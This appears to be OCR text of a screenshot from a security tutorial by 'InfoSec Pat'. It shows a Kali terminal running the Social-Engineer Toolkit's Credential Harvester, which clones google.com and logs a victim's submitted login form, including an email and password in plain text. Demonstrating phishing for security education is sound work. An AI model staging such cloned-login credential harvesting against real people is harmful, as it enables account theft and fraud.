 [*CherryTree 0.99.9]
[WhatsApp Vulnerabiliti...
root@kali: /home/kali
Shell No. 1
09:01 AM
Shell No. 1
File Actions Edit View Help
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capture
s all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.32.201 - - [11/Aug/2021 09:01:20] "GET / HTTP/1.1" 200 -
192.168.32.201 - - [11/Aug/2021 09:01:23] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW
1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=pat@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=password2021
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.32.201 - - [11/Aug/2021 09:01:34] "POST /ServiceLoginAuth HTTP/1.1" 302 -
INFOSEC PAT
PGGITSOLUTIONS
INFOSEC PAT